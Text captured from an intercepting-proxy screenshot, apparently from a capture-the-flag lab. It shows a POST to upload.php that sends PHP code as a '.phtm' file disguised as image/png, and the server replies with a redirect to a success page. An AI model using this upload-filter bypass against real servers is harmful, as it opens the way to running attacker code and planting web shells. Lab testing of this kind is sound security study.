 POST × GET × +
Send Cancel < ▾ > ▾ Follow redirection Targe
Request
Pretty Raw Hex Hackvertor \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------13704951385326148373769662747
8 Content-Length: 242
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/index.php
13 Cookie: PHPSESSID=h5vil39clp45q538ii24e8iall
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------13704951385326148373769662747
17 Content-Disposition: form-data; name="image"; filename="sample.phtm"
18 Content-Type: image/png
19
20 <?php echo "hola"; ?>
21 -----------------------------13704951385326148373769662747--
22
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Date: Thu, 18 Apr 2024 14:57:17 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9